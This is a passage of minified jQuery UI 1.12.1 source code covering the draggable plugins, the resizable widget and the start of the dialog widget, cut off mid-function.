i=this.containment;t.pageX-this.offset.click.left<i[0]&&(o=i[0]+this.offset.click.left);t.pageY-this.offset.click.top<i[1]&&(a=i[1]+this.offset.click.top);t.pageX-this.offset.click.left>i[2]&&(o=i[2]+this.offset.click.left);t.pageY-this.offset.click.top>i[3]&&(a=i[3]+this.offset.click.top)}if(s.grid){e=s.grid[1]?this.originalPageY+Math.round((a-this.originalPageY)/s.grid[1])*s.grid[1]:this.originalPageY;a=!i||e-this.offset.click.top>=i[1]||e-this.offset.click.top>i[3]?e:e-this.offset.click.top>=i[1]?e-s.grid[1]:e+s.grid[1];t=s.grid[0]?this.originalPageX+Math.round((o-this.originalPageX)/s.grid[0])*s.grid[0]:this.originalPageX;o=!i||t-this.offset.click.left>=i[0]||t-this.offset.click.left>i[2]?t:t-this.offset.click.left>=i[0]?t-s.grid[0]:t+s.grid[0]}"y"===s.axis&&(o=this.originalPageX);"x"===s.axis&&(a=this.originalPageY)}return{top:a-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:n?0:this.offset.scroll.top),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:n?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging");this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove();this.helper=null;this.cancelHelperRemoval=!1;this.destroyOnClear&&this.destroy()},_trigger:function(t,e,i){i=i||this._uiHash();$.ui.plugin.call(this,t,[e,i,this],!0);if(/^(drag|start|stop)/.test(t)){this.positionAbs=this._convertPositionTo("absolute");i.offset=this.positionAbs}return $.Widget.prototype._trigger.call(this,t,e,i)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}});$.ui.plugin.add("draggable","connectToSortable",{start:function(e,t,i){var s=$.extend({},t,{item:i.element});i.sortables=[];$(i.options.connectToSortable).each(function(){var t=$(this).sortable("instance");if(t&&!t.options.disabled){i.sortables.push(t);t.refreshPositions();t._trigger("activate",e,s)}})},stop:function(e,t,i){var s=$.extend({},t,{item:i.element});i.cancelHelperRemoval=!1;$.each(i.sortables,function(){var t=this;if(t.isOver){t.isOver=0;i.cancelHelperRemoval=!0;t.cancelHelperRemoval=!1;t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")};t._mouseStop(e);t.options.helper=t.options._helper}else{t.cancelHelperRemoval=!0;t._trigger("deactivate",e,s)}})},drag:function(i,s,n){$.each(n.sortables,function(){var t=!1,e=this;e.positionAbs=n.positionAbs;e.helperProportions=n.helperProportions;e.offset.click=n.offset.click;if(e._intersectsWith(e.containerCache)){t=!0;$.each(n.sortables,function(){this.positionAbs=n.positionAbs;this.helperProportions=n.helperProportions;this.offset.click=n.offset.click;return t=this!==e&&this._intersectsWith(this.containerCache)&&$.contains(e.element[0],this.element[0])?!1:t})}if(t){if(!e.isOver){e.isOver=1;n._parent=s.helper.parent();e.currentItem=s.helper.appendTo(e.element).data("ui-sortable-item",!0);e.options._helper=e.options.helper;e.options.helper=function(){return s.helper[0]};i.target=e.currentItem[0];e._mouseCapture(i,!0);e._mouseStart(i,!0,!0);e.offset.click.top=n.offset.click.top;e.offset.click.left=n.offset.click.left;e.offset.parent.left-=n.offset.parent.left-e.offset.parent.left;e.offset.parent.top-=n.offset.parent.top-e.offset.parent.top;n._trigger("toSortable",i);n.dropped=e.element;$.each(n.sortables,function(){this.refreshPositions()});n.currentItem=n.element;e.fromOutside=n}if(e.currentItem){e._mouseDrag(i);s.position=e.position}}else if(e.isOver){e.isOver=0;e.cancelHelperRemoval=!0;e.options._revert=e.options.revert;e.options.revert=!1;e._trigger("out",i,e._uiHash(e));e._mouseStop(i,!0);e.options.revert=e.options._revert;e.options.helper=e.options._helper;e.placeholder&&e.placeholder.remove();s.helper.appendTo(n._parent);n._refreshOffsets(i);s.position=n._generatePosition(i,!0);n._trigger("fromSortable",i);n.dropped=!1;$.each(n.sortables,function(){this.refreshPositions()})}})}});$.ui.plugin.add("draggable","cursor",{start:function(t,e,i){var s=$("body"),i=i.options;s.css("cursor")&&(i._cursor=s.css("cursor"));s.css("cursor",i.cursor)},stop:function(t,e,i){i=i.options;i._cursor&&$("body").css("cursor",i._cursor)}});$.ui.plugin.add("draggable","opacity",{start:function(t,e,i){e=$(e.helper),i=i.options;e.css("opacity")&&(i._opacity=e.css("opacity"));e.css("opacity",i.opacity)},stop:function(t,e,i){i=i.options;i._opacity&&$(e.helper).css("opacity",i._opacity)}});$.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1));i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(t,e,i){var s=i.options,n=!1,o=i.scrollParentNotHidden[0],a=i.document[0];if(o!==a&&"HTML"!==o.tagName){s.axis&&"x"===s.axis||(i.overflowOffset.top+o.offsetHeight-t.pageY<s.scrollSensitivity?o.scrollTop=n=o.scrollTop+s.scrollSpeed:t.pageY-i.overflowOffset.top<s.scrollSensitivity&&(o.scrollTop=n=o.scrollTop-s.scrollSpeed));s.axis&&"y"===s.axis||(i.overflowOffset.left+o.offsetWidth-t.pageX<s.scrollSensitivity?o.scrollLeft=n=o.scrollLeft+s.scrollSpeed:t.pageX-i.overflowOffset.left<s.scrollSensitivity&&(o.scrollLeft=n=o.scrollLeft-s.scrollSpeed))}else{s.axis&&"x"===s.axis||(t.pageY-$(a).scrollTop()<s.scrollSensitivity?n=$(a).scrollTop($(a).scrollTop()-s.scrollSpeed):$(window).height()-(t.pageY-$(a).scrollTop())<s.scrollSensitivity&&(n=$(a).scrollTop($(a).scrollTop()+s.scrollSpeed)));s.axis&&"y"===s.axis||(t.pageX-$(a).scrollLeft()<s.scrollSensitivity?n=$(a).scrollLeft($(a).scrollLeft()-s.scrollSpeed):$(window).width()-(t.pageX-$(a).scrollLeft())<s.scrollSensitivity&&(n=$(a).scrollLeft($(a).scrollLeft()+s.scrollSpeed)))}!1!==n&&$.ui.ddmanager&&!s.dropBehaviour&&$.ui.ddmanager.prepareOffsets(i,t)}});$.ui.plugin.add("draggable","snap",{start:function(t,e,i){var s=i.options;i.snapElements=[];$(s.snap.constructor!==String?s.snap.items||":data(ui-draggable)":s.snap).each(function(){var t=$(this),e=t.offset();this!==i.element[0]&&i.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:e.top,left:e.left})})},drag:function(t,e,i){for(var s,n,o,a,r,l,h,c,u,d=i.options,p=d.snapTolerance,f=e.offset.left,g=f+i.helperProportions.width,m=e.offset.top,_=m+i.helperProportions.height,v=i.snapElements.length-1;0<=v;v--){l=(r=i.snapElements[v].left-i.margins.left)+i.snapElements[v].width;c=(h=i.snapElements[v].top-i.margins.top)+i.snapElements[v].height;if(g<r-p||l+p<f||_<h-p||c+p<m||!$.contains(i.snapElements[v].item.ownerDocument,i.snapElements[v].item)){i.snapElements[v].snapping&&i.options.snap.release&&i.options.snap.release.call(i.element,t,$.extend(i._uiHash(),{snapItem:i.snapElements[v].item}));i.snapElements[v].snapping=!1}else{if("inner"!==d.snapMode){s=Math.abs(h-_)<=p;n=Math.abs(c-m)<=p;o=Math.abs(r-g)<=p;a=Math.abs(l-f)<=p;s&&(e.position.top=i._convertPositionTo("relative",{top:h-i.helperProportions.height,left:0}).top);n&&(e.position.top=i._convertPositionTo("relative",{top:c,left:0}).top);o&&(e.position.left=i._convertPositionTo("relative",{top:0,left:r-i.helperProportions.width}).left);a&&(e.position.left=i._convertPositionTo("relative",{top:0,left:l}).left)}u=s||n||o||a;if("outer"!==d.snapMode){s=Math.abs(h-m)<=p;n=Math.abs(c-_)<=p;o=Math.abs(r-f)<=p;a=Math.abs(l-g)<=p;s&&(e.position.top=i._convertPositionTo("relative",{top:h,left:0}).top);n&&(e.position.top=i._convertPositionTo("relative",{top:c-i.helperProportions.height,left:0}).top);o&&(e.position.left=i._convertPositionTo("relative",{top:0,left:r}).left);a&&(e.position.left=i._convertPositionTo("relative",{top:0,left:l-i.helperProportions.width}).left)}!i.snapElements[v].snapping&&(s||n||o||a||u)&&i.options.snap.snap&&i.options.snap.snap.call(i.element,t,$.extend(i._uiHash(),{snapItem:i.snapElements[v].item}));i.snapElements[v].snapping=s||n||o||a||u}}}});$.ui.plugin.add("draggable","stack",{start:function(t,e,i){var s,i=i.options,i=$.makeArray($(i.stack)).sort(function(t,e){return(parseInt($(t).css("zIndex"),10)||0)-(parseInt($(e).css("zIndex"),10)||0)});if(i.length){s=parseInt($(i[0]).css("zIndex"),10)||0;$(i).each(function(t){$(this).css("zIndex",s+t)});this.css("zIndex",s+i.length)}}});$.ui.plugin.add("draggable","zIndex",{start:function(t,e,i){e=$(e.helper),i=i.options;e.css("zIndex")&&(i._zIndex=e.css("zIndex"));e.css("zIndex",i.zIndex)},stop:function(t,e,i){i=i.options;i._zIndex&&$(e.helper).css("zIndex",i._zIndex)}});$.ui.draggable;$.widget("ui.resizable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(t,e){if("hidden"===$(t).css("overflow"))return!1;var i,e=e&&"left"===e?"scrollLeft":"scrollTop";if(0<t[e])return!0;t[e]=1;i=0<t[e];t[e]=0;return i},_create:function(){var t,e=this.options,i=this;this._addClass("ui-resizable");$.extend(this,{_aspectRatio:!!e.aspectRatio,aspectRatio:e.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:e.helper||e.ghost||e.animate?e.helper||"ui-resizable-helper":null});if(this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)){this.element.wrap($("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")}));this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance"));this.elementIsWrapper=!0;t={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")};this.element.css(t);this.originalElement.css("margin",0);this.originalResizeStyle=this.originalElement.css("resize");this.originalElement.css("resize","none");this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"}));this.originalElement.css(t);this._proportionallyResize()}this._setupHandles();e.autoHide&&$(this.element).on("mouseenter",function(){if(!e.disabled){i._removeClass("ui-resizable-autohide");i._handles.show()}}).on("mouseleave",function(){if(!e.disabled&&!i.resizing){i._addClass("ui-resizable-autohide");i._handles.hide()}});this._mouseInit()},_destroy:function(){this._mouseDestroy();function t(t){$(t).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()}var e;if(this.elementIsWrapper){t(this.element);e=this.element;this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e);e.remove()}this.originalElement.css("resize",this.originalResizeStyle);t(this.originalElement);return this},_setOption:function(t,e){this._super(t,e);if("handles"===t){this._removeHandles();this._setupHandles()}},_setupHandles:function(){var t,e,i,s,n,o=this.options,a=this;this.handles=o.handles||($(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se");this._handles=$();if(this.handles.constructor===String){"all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw");i=this.handles.split(",");this.handles={};for(e=0;e<i.length;e++){s="ui-resizable-"+(t=$.trim(i[e]));n=$("<div>");this._addClass(n,"ui-resizable-handle "+s);n.css({zIndex:o.zIndex});this.handles[t]=".ui-resizable-"+t;this.element.append(n)}}this._renderAxis=function(t){var e,i,s;t=t||this.element;for(e in this.handles){if(this.handles[e].constructor===String)this.handles[e]=this.element.children(this.handles[e]).first().show();else if(this.handles[e].jquery||this.handles[e].nodeType){this.handles[e]=$(this.handles[e]);this._on(this.handles[e],{mousedown:a._mouseDown})}if(this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)){s=$(this.handles[e],this.element);s=/sw|ne|nw|se|n|s/.test(e)?s.outerHeight():s.outerWidth();i=["padding",/ne|nw|n/.test(e)?"Top":/se|sw|s/.test(e)?"Bottom":/^e$/.test(e)?"Right":"Left"].join("");t.css(i,s);this._proportionallyResize()}this._handles=this._handles.add(this.handles[e])}};this._renderAxis(this.element);this._handles=this._handles.add(this.element.find(".ui-resizable-handle"));this._handles.disableSelection();this._handles.on("mouseover",function(){if(!a.resizing){this.className&&(n=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i));a.axis=n&&n[1]?n[1]:"se"}});if(o.autoHide){this._handles.hide();this._addClass("ui-resizable-autohide")}},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(t){var e,i,s=!1;for(e in this.handles)(i=$(this.handles[e])[0])!==t.target&&!$.contains(i,t.target)||(s=!0);return!this.options.disabled&&s},_mouseStart:function(t){var e,i,s=this.options,n=this.element;this.resizing=!0;this._renderProxy();e=this._num(this.helper.css("left"));i=this._num(this.helper.css("top"));if(s.containment){e+=$(s.containment).scrollLeft()||0;i+=$(s.containment).scrollTop()||0}this.offset=this.helper.offset();this.position={left:e,top:i};this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:n.width(),height:n.height()};this.originalSize=this._helper?{width:n.outerWidth(),height:n.outerHeight()}:{width:n.width(),height:n.height()};this.sizeDiff={width:n.outerWidth()-n.width(),height:n.outerHeight()-n.height()};this.originalPosition={left:e,top:i};this.originalMousePosition={left:t.pageX,top:t.pageY};this.aspectRatio="number"==typeof s.aspectRatio?s.aspectRatio:this.originalSize.width/this.originalSize.height||1;n=$(".ui-resizable-"+this.axis).css("cursor");$("body").css("cursor","auto"===n?this.axis+"-resize":n);this._addClass("ui-resizable-resizing");this._propagate("start",t);return!0},_mouseDrag:function(t){var e=this.originalMousePosition,i=this.axis,s=t.pageX-e.left||0,e=t.pageY-e.top||0,i=this._change[i];this._updatePrevProperties();if(!i)return!1;i=i.apply(this,[t,s,e]);this._updateVirtualBoundaries(t.shiftKey);(this._aspectRatio||t.shiftKey)&&(i=this._updateRatio(i,t));i=this._respectSize(i,t);this._updateCache(i);this._propagate("resize",t);s=this._applyChanges();!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize();if(!$.isEmptyObject(s)){this._updatePrevProperties();this._trigger("resize",t,this.ui());this._applyChanges()}return!1},_mouseStop:function(t){this.resizing=!1;var e,i,s,n=this.options,o=this;if(this._helper){i=(e=(i=this._proportionallyResizeElements).length&&/textarea/i.test(i[0].nodeName))&&this._hasScroll(i[0],"left")?0:o.sizeDiff.height;e=e?0:o.sizeDiff.width;e={width:o.helper.width()-e,height:o.helper.height()-i};i=parseFloat(o.element.css("left"))+(o.position.left-o.originalPosition.left)||null;s=parseFloat(o.element.css("top"))+(o.position.top-o.originalPosition.top)||null;n.animate||this.element.css($.extend(e,{top:s,left:i}));o.helper.height(o.size.height);o.helper.width(o.size.width);this._helper&&!n.animate&&this._proportionallyResize()}$("body").css("cursor","auto");this._removeClass("ui-resizable-resizing");this._propagate("stop",t);this._helper&&this.helper.remove();return!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left};this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px");this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px");this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px");this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px");this.helper.css(t);return t},_updateVirtualBoundaries:function(t){var e,i,s,n=this.options,n={minWidth:this._isNumber(n.minWidth)?n.minWidth:0,maxWidth:this._isNumber(n.maxWidth)?n.maxWidth:1/0,minHeight:this._isNumber(n.minHeight)?n.minHeight:0,maxHeight:this._isNumber(n.maxHeight)?n.maxHeight:1/0};if(this._aspectRatio||t){t=n.minHeight*this.aspectRatio;i=n.minWidth/this.aspectRatio;e=n.maxHeight*this.aspectRatio;s=n.maxWidth/this.aspectRatio;t>n.minWidth&&(n.minWidth=t);i>n.minHeight&&(n.minHeight=i);e<n.maxWidth&&(n.maxWidth=e);s<n.maxHeight&&(n.maxHeight=s)}this._vBoundaries=n},_updateCache:function(t){this.offset=this.helper.offset();this._isNumber(t.left)&&(this.position.left=t.left);this._isNumber(t.top)&&(this.position.top=t.top);this._isNumber(t.height)&&(this.size.height=t.height);this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio);if("sw"===s){t.left=e.left+(i.width-t.width);t.top=null}if("nw"===s){t.top=e.top+(i.height-t.height);t.left=e.left+(i.width-t.width)}return t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),i=/nw|ne|n/.test(i);o&&(t.width=e.minWidth);a&&(t.height=e.minHeight);s&&(t.width=e.maxWidth);n&&(t.height=e.maxHeight);o&&h&&(t.left=r-e.minWidth);s&&h&&(t.left=r-e.maxWidth);a&&i&&(t.top=l-e.minHeight);n&&i&&(t.top=l-e.maxHeight);t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null;return t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];e<4;e++){i[e]=parseFloat(s[e])||0;i[e]+=parseFloat(n[e])||0}return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;e<this._proportionallyResizeElements.length;e++){t=this._proportionallyResizeElements[e];this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t));t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})}},_renderProxy:function(){var t=this.element,e=this.options;this.elementOffset=t.offset();if(this._helper){this.helper=this.helper||$("<div style='overflow:hidden;'></div>");this._addClass(this.helper,this._helper);this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++e.zIndex});this.helper.appendTo("body").disableSelection()}else this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize;return{left:this.originalPosition.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize;return{top:this.originalPosition.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(t,e,i){return $.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},sw:function(t,e,i){return $.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,e,i]))},ne:function(t,e,i){return $.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},nw:function(t,e,i){return $.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,e,i]))}},_propagate:function(t,e){$.ui.plugin.call(this,t,[e,this.ui()]);"resize"!==t&&this._trigger(t,e,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}});$.ui.plugin.add("resizable","animate",{stop:function(e){var i=$(this).resizable("instance"),t=i.options,s=i._proportionallyResizeElements,n=s.length&&/textarea/i.test(s[0].nodeName),o=n&&i._hasScroll(s[0],"left")?0:i.sizeDiff.height,n=n?0:i.sizeDiff.width,n={width:i.size.width-n,height:i.size.height-o},o=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,a=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate($.extend(n,a&&o?{top:a,left:o}:{}),{duration:t.animateDuration,easing:t.animateEasing,step:function(){var t={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};s&&s.length&&$(s[0]).css({width:t.width,height:t.height});i._updateCache(t);i._propagate("resize",e)}})}});$.ui.plugin.add("resizable","containment",{start:function(){var i,s,t,e,n=$(this).resizable("instance"),o=n.options,a=n.element,o=o.containment,a=o instanceof $?o.get(0):/parent/.test(o)?a.parent().get(0):o;if(a){n.containerElement=$(a);if(/document/.test(o)||o===document){n.containerOffset={left:0,top:0};n.containerPosition={left:0,top:0};n.parentData={element:$(document),left:0,top:0,width:$(document).width(),height:$(document).height()||document.body.parentNode.scrollHeight}}else{i=$(a);s=[];$(["Top","Right","Left","Bottom"]).each(function(t,e){s[t]=n._num(i.css("padding"+e))});n.containerOffset=i.offset();n.containerPosition=i.position();n.containerSize={height:i.innerHeight()-s[3],width:i.innerWidth()-s[1]};o=n.containerOffset;e=n.containerSize.height;t=n.containerSize.width;t=n._hasScroll(a,"left")?a.scrollWidth:t;e=n._hasScroll(a)?a.scrollHeight:e;n.parentData={element:a,left:o.left,top:o.top,width:t,height:e}}}},resize:function(t){var e=$(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.position,t=e._aspectRatio||t.shiftKey,o={top:0,left:0},a=e.containerElement,r=!0;a[0]!==document&&/static/.test(a.css("position"))&&(o=s);if(n.left<(e._helper?s.left:0)){e.size.width=e.size.width+(e._helper?e.position.left-s.left:e.position.left-o.left);if(t){e.size.height=e.size.width/e.aspectRatio;r=!1}e.position.left=i.helper?s.left:0}if(n.top<(e._helper?s.top:0)){e.size.height=e.size.height+(e._helper?e.position.top-s.top:e.position.top);if(t){e.size.width=e.size.height*e.aspectRatio;r=!1}e.position.top=e._helper?s.top:0}a=e.containerElement.get(0)===e.element.parent().get(0);i=/relative|absolute/.test(e.containerElement.css("position"));if(a&&i){e.offset.left=e.parentData.left+e.position.left;e.offset.top=e.parentData.top+e.position.top}else{e.offset.left=e.element.offset().left;e.offset.top=e.element.offset().top}n=Math.abs(e.sizeDiff.width+(e._helper?e.offset.left-o.left:e.offset.left-s.left));a=Math.abs(e.sizeDiff.height+(e._helper?e.offset.top-o.top:e.offset.top-s.top));if(n+e.size.width>=e.parentData.width){e.size.width=e.parentData.width-n;if(t){e.size.height=e.size.width/e.aspectRatio;r=!1}}if(a+e.size.height>=e.parentData.height){e.size.height=e.parentData.height-a;if(t){e.size.width=e.size.height*e.aspectRatio;r=!1}}if(!r){e.position.left=e.prevPosition.left;e.position.top=e.prevPosition.top;e.size.width=e.prevSize.width;e.size.height=e.prevSize.height}},stop:function(){var t=$(this).resizable("instance"),e=t.options,i=t.containerOffset,s=t.containerPosition,n=t.containerElement,o=$(t.helper),a=o.offset(),r=o.outerWidth()-t.sizeDiff.width,o=o.outerHeight()-t.sizeDiff.height;t._helper&&!e.animate&&/relative/.test(n.css("position"))&&$(this).css({left:a.left-s.left-i.left,width:r,height:o});t._helper&&!e.animate&&/static/.test(n.css("position"))&&$(this).css({left:a.left-s.left-i.left,width:r,height:o})}});$.ui.plugin.add("resizable","alsoResize",{start:function(){var t=$(this).resizable("instance").options;$(t.alsoResize).each(function(){var t=$(this);t.data("ui-resizable-alsoresize",{width:parseFloat(t.width()),height:parseFloat(t.height()),left:parseFloat(t.css("left")),top:parseFloat(t.css("top"))})})},resize:function(t,i){var e=$(this).resizable("instance"),s=e.options,n=e.originalSize,o=e.originalPosition,a={height:e.size.height-n.height||0,width:e.size.width-n.width||0,top:e.position.top-o.top||0,left:e.position.left-o.left||0};$(s.alsoResize).each(function(){var t=$(this),s=$(this).data("ui-resizable-alsoresize"),n={},e=t.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];$.each(e,function(t,e){var i=(s[e]||0)+(a[e]||0);i&&0<=i&&(n[e]=i||null)});t.css(n)})},stop:function(){$(this).removeData("ui-resizable-alsoresize")}});$.ui.plugin.add("resizable","ghost",{start:function(){var t=$(this).resizable("instance"),e=t.size;t.ghost=t.originalElement.clone();t.ghost.css({opacity:.25,display:"block",position:"relative",height:e.height,width:e.width,margin:0,left:0,top:0});t._addClass(t.ghost,"ui-resizable-ghost");!1!==$.uiBackCompat&&"string"==typeof t.options.ghost&&t.ghost.addClass(this.options.ghost);t.ghost.appendTo(t.helper)},resize:function(){var t=$(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=$(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}});$.ui.plugin.add("resizable","grid",{resize:function(){var t,e=$(this).resizable("instance"),i=e.options,s=e.size,n=e.originalSize,o=e.originalPosition,a=e.axis,r="number"==typeof i.grid?[i.grid,i.grid]:i.grid,l=r[0]||1,h=r[1]||1,c=Math.round((s.width-n.width)/l)*l,s=Math.round((s.height-n.height)/h)*h,u=n.width+c,d=n.height+s,p=i.maxWidth&&i.maxWidth<u,f=i.maxHeight&&i.maxHeight<d,g=i.minWidth&&i.minWidth>u,m=i.minHeight&&i.minHeight>d;i.grid=r;g&&(u+=l);m&&(d+=h);p&&(u-=l);f&&(d-=h);if(/^(se|s|e)$/.test(a)){e.size.width=u;e.size.height=d}else if(/^(ne)$/.test(a)){e.size.width=u;e.size.height=d;e.position.top=o.top-s}else if(/^(sw)$/.test(a)){e.size.width=u;e.size.height=d;e.position.left=o.left-c}else{(d-h<=0||u-l<=0)&&(t=e._getPaddingPlusBorderDimensions(this));if(0<d-h){e.size.height=d;e.position.top=o.top-s}else{d=h-t.height;e.size.height=d;e.position.top=o.top+n.height-d}if(0<u-l){e.size.width=u;e.position.left=o.left-c}else{u=l-t.width;e.size.width=u;e.position.left=o.left+n.width-u}}}});$.ui.resizable;$.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(t){var e=$(this).css(t).offset().top;e<0&&$(this).css("top",t.top-e)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height};this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)};this.originalTitle=this.element.attr("title");null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle);this.options.disabled&&(this.options.disabled=!1);this._createWrapper();this.element.show().removeAttr("title").appendTo(this.uiDialog);this._addClass("ui-dialog-content","ui-widget-content");this._createTitlebar();this._createButtonPane();this.options.draggable&&$.fn.draggable&&this._makeDraggable();this.options.resizable&&$.fn.resizable&&this._makeResizable();this._isOpen=!1;this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var t=this.options.appendTo;return t&&(t.jquery||t.nodeType)?$(t):this.document.find(t||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance();this._destroyOverlay();this.element.removeUniqueId().css(this.originalCss).detach();this.uiDialog.remove();this.originalTitle&&this.element.attr("title",this.originalTitle);(t=e.parent.children().eq(e.index)).length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:$.noop,enable:$.noop,close:function(t){var e=this;if(this._isOpen&&!1!==this._trigger("beforeClose",t)){this._isOpen=!1;this._focusedElement=null;this._destroyOverlay();this._untrackInstance();this.opener.filter(":focusable").trigger("focus").length||$.ui.safeBlur($.ui.safeActiveElement(this.document[0]));this._hide(this.uiDialog,this.options.hide,function(){e._trigger("close",t)})}},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(t,e){var i=!1,s=this.uiDialog.siblings(".ui-front:visible").map(function(){return+$(this).css("z-index")}).get(),s=Math.max.apply(null,s);if(s>=+this.uiDialog.css("z-index")){this.uiDialog.css("z-index",s+1);i=!0}i&&!e&&this._trigger("focus",t);return i},open:function(){var 